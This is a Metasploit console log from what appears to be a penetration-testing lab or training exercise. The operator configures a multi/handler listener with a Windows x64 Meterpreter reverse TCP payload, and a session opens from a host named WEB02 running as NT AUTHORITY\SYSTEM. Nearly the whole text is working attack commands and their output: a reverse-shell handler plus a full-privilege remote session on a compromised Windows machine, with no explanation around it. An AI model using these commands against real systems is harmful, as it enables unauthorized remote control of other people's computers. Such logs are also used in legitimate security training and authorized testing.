 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.45.169
LHOST => 192.168.45.169
msf6 exploit(multi/handler) > set LPORT 5252
LPORT => 5252
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter_reverse_tcp
PAYLOAD => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.45.169:5252
[*] Meterpreter session 1 opened (192.168.45.169:5252 -> 192.168.219.121:57331) at 2023-10-15 17:22:34 -0400
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                  Connection
--  ----  ----                     -----------                  ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WEB02  192.168.45.169:5252 -> 192.168.219.121:57331 (192.168.219.121)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >